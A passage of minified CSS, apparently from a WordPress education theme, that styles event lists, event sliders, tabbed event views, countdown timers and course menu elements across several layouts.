.value.free-course{color:#00d637}.thim-course-megamenu .course-readmore{text-transform:uppercase;font-weight:700;font-size:13px;padding:5px 22px !important;display:inline-block !important;line-height:30px;background-color:var(--thim-body-primary-color,#ffb606);color:var(--thim-button-text-color)}.thim-course-megamenu .course-readmore:hover{background-color:var(--thim-button-hover-color)}.thim-list-event{position:relative;margin-bottom:10px}.thim-list-event .view-all{border:1px solid #111;color:var(--thim-font-title-color);position:absolute;top:-96px;right:0;line-height:34px;padding:0 20px;text-transform:uppercase;font-size:13px;font-weight:700}.thim-list-event .view-all:hover{border-color:var(--thim-body-primary-color,#ffb606);color:var(--thim-body-primary-color,#ffb606)}.thim-list-event .item-event{overflow:hidden;border-top:1px solid var(--thim-meta-data-item-border-color,var(--thim-border-color,#eee));padding:30px 0}.thim-list-event .item-event .time-from{float:left;width:80px;margin-right:80px;text-align:center;color:var(--thim-body-primary-color,#ffb606)}.thim-list-event .item-event .time-from .date{font-size:60px;font-weight:700;line-height:60px;margin-top:0}.thim-list-event .item-event .time-from .month{color:var(--thim-font-body-color);line-height:25px}.thim-list-event .item-event .event-wrapper{float:left;width:calc(100% - 430px);width:-webkit-calc(100% - 430px);width:-moz-calc(100% - 430px);color:var(--thim-font-body-color);padding:0 80px;position:relative}.thim-list-event .item-event .event-wrapper:before{content:"";height:70px;width:1px;background:var(--thim-meta-data-item-border-color,var(--thim-border-color,#eee));top:10px;left:0;position:absolute}.thim-list-event .item-event .event-wrapper .title{font-size:var(--thim-font-h4-font-size);font-weight:var(--thim-font-title-variant);text-transform:none;margin:0;margin-bottom:3px}.thim-list-event .item-event .event-wrapper .title:hover{color:var(--thim-body-primary-color,#ffb606)}.thim-list-event .item-event .event-wrapper .meta{text-transform:capitalize;font-size:14px;color:var(--thim-meta-data-color,#999);margin-bottom:var(--thim-meta-data-margin-bottom,0);line-height:25px}.thim-list-event .item-event .event-wrapper .meta div{display:inline-block;line-height:25px;margin-right:19px;vertical-align:middle}.thim-list-event .item-event .event-wrapper .meta div i{margin-right:2px;font-size:14px;font-weight:400}.thim-list-event .item-event .event-wrapper .meta div:last-child{margin-right:0}.thim-list-event .item-event .event-wrapper .description{margin-top:10px}.thim-list-event .item-event .image{width:270px;float:right}.thim-list-event .item-event .image img{width:100%;border-radius:var(--thim-border-radius-item,0)}.thim-list-event .item-event:first-child{border-top:none;padding-top:0}.thim-list-event.layout-2{margin-bottom:0}.thim-list-event.layout-2 .time-from{width:48px;margin-right:0;border:1px solid var(--thim-body-primary-color,#ffb606);text-align:center}.thim-list-event.layout-2 .time-from .date{font-size:24px;font-weight:700;line-height:30px;margin:6px 0 -8px}.thim-list-event.layout-2 .time-from .month{font-size:12px;line-height:22px}.thim-list-event.layout-2 .event-wrapper{width:calc(100% - 63px);width:-webkit-calc(100% - 63px);width:-moz-calc(100% - 63px);padding:0;float:right}.thim-list-event.layout-2 .event-wrapper .title{font-size:18px;line-height:25px;margin-bottom:5px}.thim-list-event.layout-2 .event-wrapper:before{display:none}.thim-list-event.layout-2 .event-wrapper .meta{line-height:20px}.thim-list-event.layout-2 .event-wrapper .meta div{line-height:20px}.thim-list-event.layout-2 .item-event{padding:25px 0 25px;border:0;border-bottom:1px solid var(--thim-meta-data-item-border-color,var(--thim-border-color,#eee))}.thim-list-event.layout-2 .item-event:first-child{padding-top:0}.thim-list-event.layout-2 .item-event:last-child{border-bottom:none;padding-bottom:0}.thim-list-event.layout-2 .view-all{position:relative;border:0;line-height:25px;top:auto;right:auto;padding:0;display:inline-block;height:auto;margin-top:23px;text-transform:uppercase;color:var(--thim-body-primary-color,#ffb606)}.thim-list-event.layout-2 .view-all:hover{text-decoration:underline}.thim-list-event.layout-2.has-year .time-from .month{text-transform:none;font-weight:500;font-size:12px}.thim-list-event.layout-2.layout-4 .item-event{border-color:var(--thim-meta-data-item-border-color,rgba(124,124,124,0.2));padding-bottom:40px;padding-top:40px}.thim-list-event.layout-2.layout-4 .item-event:first-child{padding-top:0}.thim-list-event.layout-2.layout-4 .item-event:last-child{border-bottom:none;padding-bottom:0}.thim-list-event.layout-2.layout-4 .time-from{width:95px;color:#ffffff;border:none;border-radius:0;background-color:var(--thim-body-primary-color,#ffb606);padding:14px 0}.thim-list-event.layout-2.layout-4 .time-from .date{font-weight:400;font-size:35px;margin:0;line-height:46px}.thim-list-event.layout-2.layout-4 .time-from .month{font-size:14px;text-transform:uppercase;font-weight:300}.thim-list-event.layout-2.layout-4 .event-wrapper{width:calc(100% - 125px);width:-webkit-calc(100% - 125px);width:-moz-calc(100% - 125px)}.thim-list-event.layout-2.layout-4 .event-wrapper .title{font-weight:400;font-size:18px;margin-bottom:15px}.thim-list-event.layout-2.layout-4 .event-wrapper .title a{color:#ffffff}.thim-list-event.layout-2.layout-4 .event-wrapper .title a:hover{color:var(--thim-body-primary-color,#ffb606)}.thim-list-event.layout-2.layout-4 .event-wrapper .meta{color:var(--thim-meta-data-color,#aeaeae);font-size:16px;font-weight:300;text-transform:none}.thim-list-event.layout-2.layout-4 .event-wrapper .meta>div i{margin-right:5px}.thim-list-event.layout-3{margin:0 -15px;position:static;overflow:hidden}.thim-list-event.layout-3 .time-from{width:auto;border:none;margin-right:0;text-align:center;padding-right:25px;color:#fff;opacity:0.5}.thim-list-event.layout-3 .time-from .date{line-height:35px;height:65px;width:65px;text-align:center;padding:15px 0;border:1px solid rgba(255,255,255,0.7);font-size:32px;font-weight:700;position:relative;-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.thim-list-event.layout-3 .time-from .date:after{content:"";top:50%;height:1px;background:rgba(255,255,255,0.7);width:25px;right:-15px;position:absolute;margin-top:-1px;display:block;-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.thim-list-event.layout-3 .time-from .month{font-size:13px;font-weight:500;line-height:1.8;text-transform:uppercase;margin-top:7px;-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.thim-list-event.layout-3 .event-wrapper{width:calc(100% - 90px);width:-webkit-calc(100% - 90px);width:-moz-calc(100% - 90px);padding:0;padding-right:30px;float:right}.thim-list-event.layout-3 .event-wrapper .title{font-size:17px;font-weight:500;line-height:1.45;margin-bottom:8px;margin-top:15px}.thim-list-event.layout-3 .event-wrapper .title a{color:#fff}.thim-list-event.layout-3 .event-wrapper .title a:hover{color:#fff}.thim-list-event.layout-3 .event-wrapper:before{display:none}.thim-list-event.layout-3 .event-wrapper .meta{font-weight:400;font-size:14px;color:var(--thim-meta-data-color,rgba(255,255,255,0.5));line-height:1.75}.thim-list-event.layout-3 .event-wrapper .location{margin-bottom:var(--thim-meta-data-margin-bottom,0);text-transform:none}.thim-list-event.layout-3 .item-event{padding:0 15px;border:0}.thim-list-event.layout-3 .item-event:hover .time-from{opacity:1}.thim-list-event.layout-3 .view-all{position:absolute;border:0;line-height:25px;top:50px;right:0;padding:0;display:inline-block;height:auto;margin-top:0;text-transform:uppercase;color:#fff;font-weight:400}.thim-list-event.layout-3 .view-all:hover{color:#d6dce2;text-decoration:none}.thim-list-event.layout-3 .read-more{display:inline-block;color:var(--thim-link-detail-color,rgba(255,255,255,0.6));margin-top:20px;margin-bottom:var(--thim-link-detail-margin-bottom,0);font-size:var(--thim-link-detail-font-size,11px);text-transform:var(--thim-link-detail-text-transform)}.thim-list-event.layout-3 .read-more:hover{color:var(--thim-link-detail-color-hover,#fff)}.thim-list-event.layout-5{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center}.thim-list-event.layout-5 .time-from .date{font-family:var(--thim-font-title-font-family)}.thim-list-event.layout-5 .thim-column-slider{position:relative;width:50%;margin-bottom:14px}.thim-list-event.layout-5 .thim-column-slider .item-event{position:relative;padding:0;width:100%}.thim-list-event.layout-5 .thim-column-slider .item-event .event-info{width:100%;padding:40px 48px;position:absolute;bottom:0;left:0;background:rgba(24,27,29,0.9)}.thim-list-event.layout-5 .thim-column-slider .item-event .event-info:after{content:"";display:block;clear:both}.thim-list-event.layout-5 .thim-column-slider .item-event .event-info .time-from{margin-right:0}.thim-list-event.layout-5 .thim-column-slider .item-event .event-info .time-from .date{font-weight:700;font-size:40px;line-height:44px;margin-top:-16px}.thim-list-event.layout-5 .thim-column-slider .item-event .event-info .time-from .month{font-size:14px;font-weight:300}.thim-list-event.layout-5 .thim-column-slider .item-event .event-info .event-wrapper{width:calc(100% - 110px);width:-webkit-calc(100% - 110px);width:-moz-calc(100% - 110px);padding:0;margin-left:27px}.thim-list-event.layout-5 .thim-column-slider .item-event .event-info .event-wrapper:before{content:none}.thim-list-event.layout-5 .thim-column-slider .item-event .event-info .event-wrapper .title{font-size:20px;line-height:26px}.thim-list-event.layout-5 .thim-column-slider .item-event .event-info .event-wrapper .title a{color:#ffffff}.thim-list-event.layout-5 .thim-column-slider .item-event .event-info .event-wrapper .meta{font-size:var(--thim-meta-data-font-size,16px);color:#fff;font-weight:300;text-transform:unset;line-height:28px}.thim-list-event.layout-5 .thim-column-slider .owl-controls .owl-buttons{visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.thim-list-event.layout-5 .thim-column-slider .owl-controls .owl-buttons .owl-prev,.thim-list-event.layout-5 .thim-column-slider .owl-controls .owl-buttons .owl-next{position:absolute;top:50%;left:30px;margin-top:-28px;width:55px;height:55px;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;background:rgba(24,27,29,0.6);border:none;margin:0;line-height:55px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.thim-list-event.layout-5 .thim-column-slider .owl-controls .owl-buttons .owl-prev i,.thim-list-event.layout-5 .thim-column-slider .owl-controls .owl-buttons .owl-next i{font-size:24px;color:#FFFFFF;line-height:55px}.thim-list-event.layout-5 .thim-column-slider .owl-controls .owl-buttons .owl-prev i:before,.thim-list-event.layout-5 .thim-column-slider .owl-controls .owl-buttons .owl-next i:before{content:"\f104";font-weight:normal;font-family:"thim-ekits"}.thim-list-event.layout-5 .thim-column-slider .owl-controls .owl-buttons .owl-prev:hover,.thim-list-event.layout-5 .thim-column-slider .owl-controls .owl-buttons .owl-next:hover{background:#ef4360}.thim-list-event.layout-5 .thim-column-slider .owl-controls .owl-buttons .owl-next{left:auto;right:30px}.thim-list-event.layout-5 .thim-column-slider .owl-controls .owl-buttons .owl-next i:before{content:"\f105"}.thim-list-event.layout-5 .thim-column-slider:hover .owl-controls .owl-buttons{visibility:visible;opacity:1}.thim-list-event.layout-5 .thim-column-list{width:50%;background:#ffffff;padding:0 40px;border:1px solid #ebebeb;position:relative}.thim-list-event.layout-5 .thim-column-list .item-event{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;padding:40px 0}.thim-list-event.layout-5 .thim-column-list .item-event .time-from{float:none;margin-right:0;color:#181b1d}.thim-list-event.layout-5 .thim-column-list .item-event .time-from .date{font-weight:700;font-size:40px;line-height:44px;margin-top:-5px}.thim-list-event.layout-5 .thim-column-list .item-event .time-from .month{font-size:14px;font-weight:300}.thim-list-event.layout-5 .thim-column-list .item-event .event-image{width:94px}.thim-list-event.layout-5 .thim-column-list .item-event .event-image img{max-width:100%}.thim-list-event.layout-5 .thim-column-list .event-wrapper{float:none;width:calc(100% - 205px);width:-webkit-calc(100% - 205px);width:-moz-calc(100% - 205px);padding:0;margin-left:27px}.thim-list-event.layout-5 .thim-column-list .event-wrapper:before{content:none}.thim-list-event.layout-5 .thim-column-list .event-wrapper .title{font-size:20px;line-height:26px}.thim-list-event.layout-5 .thim-column-list .event-wrapper .meta{font-size:16px;font-weight:300;text-transform:unset;line-height:28px}.thim-list-event.layout-5 .thim-column-list .background-image{width:calc(100% + 180px);position:absolute;left:50%;top:100%;z-index:-1;transform:translate(-50%,-110px)}.thim-list-event.layout-5 .thim-column-list .background-image image{width:100%}.list-event-slider{position:relative}.thim-title-4 .list-event-slider{margin-top:-56px}.list-event-slider h3.widget-title{margin-top:0}.list-event-slider .view-all{position:absolute;right:0;top:10px;text-transform:uppercase;color:#fff}.list-event-slider .view-all:hover{color:var(--thim-body-primary-color,#ffb606)}.list-event-slider .item-event{position:relative;overflow:hidden;padding-right:32%;max-width:100%}.list-event-slider .item-event .image img{width:100%}.list-event-slider .item-event .event-wrapper{background:#f5f5f5;padding:60px 40px;position:absolute;width:32%;top:0;bottom:0;right:0;height:100%}.list-event-slider .item-event .event-wrapper .box-time{position:relative;z-index:99;min-height:100px}.list-event-slider .item-event .event-wrapper .box-time:before{width:100px;height:100px;border:2px solid var(--thim-body-secondary-color,#4caf50);content:"";position:absolute;top:0;left:-65px}.list-event-slider .item-event .event-wrapper .box-time:after{content:"";position:absolute;width:100px;height:2px;top:60px;left:0;background:var(--thim-body-secondary-color,#4caf50)}.list-event-slider .item-event .event-wrapper .box-time .time-from{position:absolute;top:0;text-align:right;left:-170px;color:#fff}.list-event-slider .item-event .event-wrapper .box-time .date{font-size:50px;font-weight:700;line-height:1em;margin-top:7px;margin-bottom:10px}.list-event-slider .item-event .event-wrapper .box-time .month{font-weight:300;text-transform:uppercase;font-size:28px;line-height:1em}.list-event-slider .item-event .event-wrapper .title{font-size:17px;line-height:1.5em;font-weight:500;margin-top:34px;margin-bottom:15px}.list-event-slider .item-event .event-wrapper .title a{color:var(--thim-font-title-color)}.list-event-slider .item-event .event-wrapper .title a:hover{color:var(--thim-body-primary-color,#ffb606)}.list-event-slider .item-event .event-wrapper .desc{margin-bottom:var(--thim-meta-data-desc-margin-bottom,17px);color:var(--thim-meta-data-desc-color);font-size:var(--thim-meta-data-desc-font-size,14px);font-weight:400;line-height:1.6em}.list-event-slider .item-event .event-wrapper .read-more{font-size:var(--thim-link-detail-font-size,13px);text-transform:var(--thim-link-detail-text-transform,uppercase);font-weight:400;margin-bottom:var(--thim-link-detail-margin-bottom);color:var(--thim-link-detail-color) !important}.list-event-slider .item-event .event-wrapper .read-more:hover{color:var(--thim-link-detail-color-hover) !important}.list-event-slider .item-event .event-wrapper .read-more i{margin-left:7px}.list-event-layout-3{position:relative;padding-top:42px;padding-bottom:45px}.list-event-layout-3 .widget-title{margin-bottom:29px;color:#fff;padding-left:30px;font-size:24px;line-height:1.5;font-weight:600}.list-event-layout-6 .event-widget-title{text-align:center;margin-bottom:90px}@media (max-width:1199px){.list-event-layout-6 .event-widget-title{margin-bottom:70px}}@media (max-width:767px){.list-event-layout-6 .event-widget-title{margin-bottom:60px}}.list-event-layout-6 .event-widget-title .widget-title{font-size:50px;text-transform:capitalize;line-height:50px;margin-bottom:15px}@media screen and (max-width:480px){.list-event-layout-6 .event-widget-title .widget-title{font-size:36px}}.list-event-layout-6 .event-widget-title .sub_title{font-size:18px;color:#a7a7a7;text-transform:uppercase}@media screen and (max-width:480px){.list-event-layout-6 .event-widget-title .sub_title{font-size:16px}}@media screen and (max-width:1024px){.list-event-layout-6 .inner-content-thim-event{margin-left:-15px}}.list-event-layout-6 .item-slider{position:relative;margin-right:95px;padding-bottom:84px}@media screen and (max-width:1440px){.list-event-layout-6 .item-slider{margin-right:50px}}@media screen and (max-width:1024px){.list-event-layout-6 .item-slider{margin-right:0;padding:0 15px 50px}}@media screen and (max-width:480px){.list-event-layout-6 .item-slider{margin-right:0;padding:0 30px 50px}}.list-event-layout-6 .item-slider:before{position:absolute;content:"";bottom:0;right:0;width:calc(100% - 90px);height:calc(100% - 90px);background:#faf9ff;z-index:-1;opacity:0;transition:all 0.4s;border-radius:10px}@media screen and (max-width:1280px){.list-event-layout-6 .item-slider:before{bottom:0;width:calc(100% - 45px)}}@media (max-width:767px){.list-event-layout-6 .item-slider:before{opacity:1}}.list-event-layout-6 .item-slider .image{padding-right:55px}.list-event-layout-6 .item-slider .image img{border-radius:10px}.list-event-layout-6 .item-slider .image .date{margin-left:30px;font-size:100px;line-height:100px;font-weight:500;margin-top:-58px;margin-bottom:20px;color:var(--thim-body-primary-color,#ffb606)}@media screen and (max-width:1280px){.list-event-layout-6 .item-slider .image .date{font-size:85px;margin-bottom:10px}}@media screen and (max-width:1280px){.list-event-layout-6 .item-slider .image{padding-right:60px}}@media screen and (max-width:1024px){.list-event-layout-6 .item-slider .image{padding-right:0}}.list-event-layout-6 .item-slider .event-wrapper{margin-left:30px}@media screen and (max-width:1280px){.list-event-layout-6 .item-slider .event-wrapper{margin-right:10px;margin-left:10px}}.list-event-layout-6 .item-slider .event-wrapper .title{font-size:32px;line-height:40px;margin-bottom:18px}@media screen and (max-width:1024px){.list-event-layout-6 .item-slider .event-wrapper .title{font-size:24px;line-height:34px}}.list-event-layout-6 .item-slider .event-wrapper .meta{font-size:16px;color:var(--thim-meta-data-color,#9d9d9d);margin-bottom:var(--thim-meta-data-margin-bottom,15px)}.list-event-layout-6 .item-slider .event-wrapper .meta span{margin-right:25px}.list-event-layout-6 .item-slider .event-wrapper .meta span:last-child{margin-right:0}.list-event-layout-6 .item-slider .event-wrapper .meta span i{font-size:1.2em;margin-right:7px}.list-event-layout-6 .item-slider .event-wrapper .description{margin-bottom:var(--thim-meta-data-desc-margin-bottom,32px);color:var(--thim-meta-data-desc-color);overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:var(--thim-meta-data-desc-font-size,16px);line-height:1.3em}.list-event-layout-6 .item-slider .event-wrapper .link-event{font-size:var(--thim-link-detail-font-size,16px);text-transform:var(--thim-link-detail-text-transform,uppercase);font-weight:600;position:relative;padding-left:0;margin-bottom:var(--thim-link-detail-margin-bottom);display:block;transition:all 0.4s;color:var(--thim-link-detail-color)}@media (max-width:767px){.list-event-layout-6 .item-slider .event-wrapper .link-event{padding-left:50px}}.list-event-layout-6 .item-slider .event-wrapper .link-event:before{position:absolute;content:"";width:0;height:3px;background:var(--thim-body-primary-color,#ffb606);top:50%;transform:translateY(-50%);left:0;border-radius:50px;transition:all 0.4s;opacity:0}@media (max-width:767px){.list-event-layout-6 .item-slider .event-wrapper .link-event:before{opacity:1;width:33px}}.list-event-layout-6 .item-slider:hover:before{opacity:1}.list-event-layout-6 .item-slider:hover .event-wrapper .link-event{padding-left:50px}.list-event-layout-6 .item-slider:hover .event-wrapper .link-event:before{background-color:var(--thim-body-primary-color,#ffb606);width:33px;opacity:1}.list-event-layout-6 .owl-controls{margin-top:90px}@media (max-width:1199px){.list-event-layout-6 .owl-controls{margin-top:70px}}.list-event-layout-6 .owl-controls .owl-buttons{position:relative}@media screen and (max-width:1024px){.list-event-layout-6 .owl-controls .owl-buttons{margin-left:15px !important;padding-left:0 !important}}.list-event-layout-6 .owl-controls .owl-buttons:before{position:absolute;content:"";width:100%;height:5px;background:#f5986a;top:50%;transform:translateY(-50%);left:0;border-radius:50px;transition:all 0.4s;opacity:1;z-index:-1}.list-event-layout-6 .owl-controls .owl-buttons .owl-prev,.list-event-layout-6 .owl-controls .owl-buttons .owl-next{position:relative;border:unset;width:unset}.list-event-layout-6 .owl-controls .owl-buttons .owl-prev i,.list-event-layout-6 .owl-controls .owl-buttons .owl-next i{line-height:1;color:rgba(0,0,0,0.2)}.list-event-layout-6 .owl-controls .owl-buttons .owl-prev i:hover,.list-event-layout-6 .owl-controls .owl-buttons .owl-next i:hover{color:#000}.list-event-layout-6 .owl-controls .owl-buttons .owl-prev:before,.list-event-layout-6 .owl-controls .owl-buttons .owl-next:before{position:absolute;content:"";width:100px;height:100px;top:-35px;background:white;z-index:-1}.list-event-layout-6 .owl-controls .owl-buttons .owl-prev:hover,.list-event-layout-6 .owl-controls .owl-buttons .owl-next:hover{border-color:black}.list-event-layout-6 .owl-controls .owl-buttons .owl-prev:before{left:-30px}.list-event-layout-6 .owl-controls .owl-buttons .owl-prev i::before{content:"\f0ab";font-family:"thim-ekits";font-weight:normal;font-size:36px}.list-event-layout-6 .owl-controls .owl-buttons .owl-next{margin-left:10px}.list-event-layout-6 .owl-controls .owl-buttons .owl-next:before{left:-23px}@media screen and (max-width:1024px){.list-event-layout-6 .owl-controls .owl-buttons .owl-next:before{width:77px}}.list-event-layout-6 .owl-controls .owl-buttons .owl-next i::before{content:"\f0aa";font-family:"thim-ekits";font-weight:normal;font-size:36px}.thim-ekits-event__inner{display:grid;grid-template-columns:var(--thim-ekits-event-columns,repeat(3,1fr));row-gap:var(--thim-ekits-event-row-gap,30px);column-gap:var(--thim-ekits-event-column-gap,30px)}.thim-ekits-event__thumbnail{display:inline-block;position:relative}.thim-ekits-event__thumbnail .label-event-status{position:absolute;background:var(--thim-ekits-event-status-bg-color,#59d7a4);color:var(--thim-ekits-event-status-color,#fff);padding:var(--thim-ekits-event-status-padding,5px 10px)}.thim-ekits-event__thumbnail .label-event-status:before{content:"";width:0;height:0;border-bottom:var(--thim-ekits-event-status-triangle,14px) solid var(--thim-ekits-event-status-bg-color,#59d7a4);border-left:var(--thim-ekits-event-status-triangle,14px) solid transparent;position:absolute;left:calc(-1 * var(--thim-ekits-event-status-triangle,14px));top:0}.thim-ekits-event__thumbnail.event-upcoming .label-event-status{background:var(--thim-ekits-event-status-upcoming-bg-color,#f38064);color:var(--thim-ekits-event-status-upcoming-color,#fff)}.thim-ekits-event__thumbnail.event-upcoming .label-event-status:before{border-bottom-color:var(--thim-ekits-event-status-upcoming-bg-color,#f38064)}.thim-ekits-event__thumbnail.event-expired .label-event-status{background:var(--thim-ekits-event-status-expired-bg-color,#eebe00);color:var(--thim-ekits-event-status-expired-color,#fff)}.thim-ekits-event__thumbnail.event-expired .label-event-status:before{border-bottom-color:var(--thim-ekits-event-status-expired-bg-color,#eebe00)}.thim-ekits-event__thumbnail.event-expired .event-thumbnail{opacity:0.5}.thim-ekits-event__thumbnail .event-thumbnail{position:relative;display:block;overflow:hidden}.thim-ekits-event__content{padding:var(--thim-ekits-event-content-padding,10px);position:relative}.thim-ekits-event__date-month{display:flex;flex-flow:row wrap;column-gap:30px}.thim-ekits-event__date-month .date{font-size:40px;font-weight:600}.thim-ekits-event__date-month .month{position:relative;text-transform:uppercase}.thim-ekits-event__date-month .month:before{content:"";width:1px;top:0;bottom:0;background:#ccc;left:-15px;position:absolute}.thim-ekits-event__meta{display:flex;flex-flow:row wrap;margin-bottom:var(--thim-meta-data-margin-bottom,15px);color:var(--thim-meta-data-color,#666);font-size:13px;column-gap:var(--thim-meta-data-spacing,7px);align-items:center}.thim-ekits-event__meta>div{display:flex;align-items:center}.thim-ekits-event__meta i{margin-right:7px;font-size:1.1em}.thim-ekits-event__title{margin:0 0 15px 0}.thim-ekits-event__excerpt{margin-bottom:var(--thim-meta-data-desc-margin-bottom,15px);color:var(--thim-meta-data-desc-color);font-size:var(--thim-meta-data-desc-font-size)}.thim-ekits-event__read-more{display:inline-flex;align-items:center;font-size:var(--thim-link-detail-font-size,14px);text-transform:var(--thim-link-detail-text-transform,uppercase);margin-bottom:var(--thim-link-detail-margin-bottom);line-height:1.1em;color:var(--thim-link-detail-color,#333);transition:all 0.4s;font-weight:bold}.thim-ekits-event__read-more:before{content:"";width:0;height:2px;background:var(--thim-link-detail-color-hover,#333);transition:all 0.4s}.thim-ekits-event__read-more:hover:before{width:20px;margin-right:10px}.list-tab-event .thim-list-event{margin-bottom:-40px}.list-tab-event .nav-tabs{margin:0;border:0;border-bottom:1px solid var(--thim-border-color,#eee)}.list-tab-event .nav-tabs li{background:transparent;border-radius:0;margin:0;min-width:250px;text-align:center;border:0;position:relative}.list-tab-event .nav-tabs li a{border-radius:var(--thim-border-radius-item,0) var(--thim-border-radius-item,0) 0 0;margin-right:3px;border:1px solid var(--thim-border-color,#eee);border-bottom:none !important;color:var(--thim-font-title-color);background:#f9f9f9;line-height:29px}.list-tab-event .nav-tabs li a .fa{font-size:13px;vertical-align:middle;line-height:29px;margin-right:8px}.list-tab-event .nav-tabs li:last-child a{margin-right:0}.list-tab-event .nav-tabs li:last-child.active:before{right:0}.list-tab-event .nav-tabs li:last-child.active:after{right:0}.list-tab-event .nav-tabs li.active:before{content:"";position:absolute;left:0;right:3px;top:0;height:4px;z-index:10;background-color:var(--thim-body-primary-color,#ffb606);border-radius:var(--thim-border-radius-item,0) var(--thim-border-radius-item,0) 0 0}.list-tab-event .nav-tabs li.active:after{content:"";position:absolute;left:0;right:3px;bottom:-1px;height:1px;z-index:10;background:#fff}.list-tab-event .nav-tabs li.active .fa{color:var(--thim-body-primary-color,#ffb606)}.list-tab-event .nav-tabs li.active a{background:#fff}.list-tab-event .nav-tabs.style_1{text-align:center}.list-tab-event .nav-tabs.style_1 li{float:none;display:inline-block;margin:0 30px;min-width:inherit}.list-tab-event .nav-tabs.style_1 li a{background:transparent;line-height:1.3rem;border:none;padding:0 25px 15px 25px;font-weight:var(--thim-font-title-variant);font-size:var(--thim-font-h4-font-size);font-family:var(--thim-font-title-font-family)}.list-tab-event .nav-tabs.style_1 li a:after{content:"";width:1px;position:absolute;right:-32px;top:15px;bottom:15px;background:var(--thim-border-color,#eee)}.list-tab-event .nav-tabs.style_1 li:last-child a:after{display:none}.list-tab-event .nav-tabs.style_1 li.active::before{display:none}.list-tab-event .nav-tabs.style_1 li.active a,.list-tab-event .nav-tabs.style_1 li:hover a{color:var(--thim-body-primary-color,#ffb606)}.list-tab-event .nav-tabs.style_1 li.active:after,.list-tab-event .nav-tabs.style_1 li:hover:after{background:var(--thim-body-primary-color,#ffb606)}@media (max-width:480px){.list-tab-event .nav-tabs.style_1 li{margin:0}.list-tab-event .nav-tabs.style_1 li a{padding:7px 10px}.list-tab-event .nav-tabs.style_1 li a::after{display:none}}.list-tab-event .tab-content{border:0;border-top:0;padding:30px 0 0}.tab-pane.active{opacity:1}.layout_demo_1.col_1_2 .thim-list-event .item-event{padding-bottom:40px}.layout_demo_1.col_1_2 .thim-list-event .item-event .image{display:none}.layout_demo_1.col_1_2 .thim-list-event .item-event .time-from{width:125px;text-align:center;margin-right:30px}.layout_demo_1.col_1_2 .thim-list-event .item-event .time-from .month{font-size:14px}.layout_demo_1.col_1_2 .thim-list-event .item-event .event-wrapper{width:calc(100% - 160px);width:-webkit-calc(100% - 160px);width:-moz-calc(100% - 160px);padding-left:0}.layout_demo_1.col_1_2 .thim-list-event .item-event .event-wrapper:before{display:none}.layout_demo_1.col_1_2 .thim-list-event .item-event .event-wrapper .title{font-size:20px;font-weight:400;line-height:30px}.layout_demo_1 .thim-list-event .item-event{padding-bottom:50px;border-top:none;padding-top:0}.layout_demo_1 .thim-list-event .item-event .time-from{float:left;width:160px;margin-right:72px;text-align:left}.layout_demo_1 .thim-list-event .item-event .time-from .month{font-size:16px;font-weight:500;color:#999999}.layout_demo_1 .thim-list-event .item-event .time-from .date{font-size:50px;line-height:50px;margin-top:15px;font-weight:300;position:relative}.layout_demo_1 .thim-list-event .item-event .time-from .date:after{position:absolute;right:0;height:75px;content:"";width:1px;background-color:var(--thim-border-color,#eee)}.layout_demo_1 .thim-list-event .item-event .image{float:left;width:320px;margin-top:0}.layout_demo_1 .thim-list-event .item-event .event-wrapper{width:calc(100% - 552px);width:-webkit-calc(100% - 552px);width:-moz-calc(100% - 552px);padding-left:45px;padding-right:0;padding-top:10px}.layout_demo_1 .thim-list-event .item-event .event-wrapper .title{font-weight:normal;font-size:28px;margin-bottom:15px;line-height:44px}.layout_demo_1 .thim-list-event .item-event .event-wrapper .meta{font-size:16px;font-weight:400;text-transform:none}.layout_demo_1 .thim-list-event .item-event .event-wrapper .description{display:none}.event-countdown h2{display:none}.event-countdown .event-countdown .tp_event_counter{background:transparent;border:0;padding:0;text-align:left;margin-top:40px}.event-countdown .event-countdown .tp_event_counter .countdown-row{overflow:hidden;text-align:left;display:inline-block;margin:auto;padding:0;width:auto;clear:inherit}.event-countdown .event-countdown .tp_event_counter .countdown-row .countdown-section{width:110px;height:110px;background:none;border-radius:50%;display:inline-block;border:5px solid #FFFFFF;margin:0 15px;padding:0;text-align:center}.event-countdown .event-countdown .tp_event_counter .countdown-row .countdown-section:first-child{margin-left:0}.event-countdown .event-countdown .tp_event_counter .countdown-row .countdown-section:last-child{margin-right:0}.event-countdown .event-countdown .tp_event_counter .countdown-row .countdown-section .countdown-amount{font-size:50px;font-weight:300;line-height:50px;height:50px;color:#fff;margin:15px 0 0;text-align:center;display:block;width:100%}.event-countdown .event-countdown .tp_event_counter .countdown-row .countdown-section .countdown-period{color:#bbbbbb;font-size:14px;font-weight:300;line-height:20px;text-align:center;text-transform:uppercase;display:block;width:100%}.list-event-flex .thim-list-event.layout-2{display:flex;position:relative;padding-bottom:50px;flex-wrap:wrap;row-gap:30px}.list-event-flex .thim-list-event.layout-2 .item-event{width:33.33%;padding:2% 3%;border-left:1px solid var(--thim-meta-data-item-border-color,var(--thim-border-color,#eee));border-bottom:0;justify-content:center;display:flex;column-gap:30px;align-items:center}.list-event-flex .thim-list-event.layout-2 .item-event:first-child{border-left:0;padding-top:2%}@media (max-width:900px){.list-event-flex .thim-list-event.layout-2 .item-event{width:50%}.list-event-flex .thim-list-event.layout-2 .item-event:nth-child(odd){border-left:0}}@media (max-width:650px){.list-event-flex .thim-list-event.layout-2 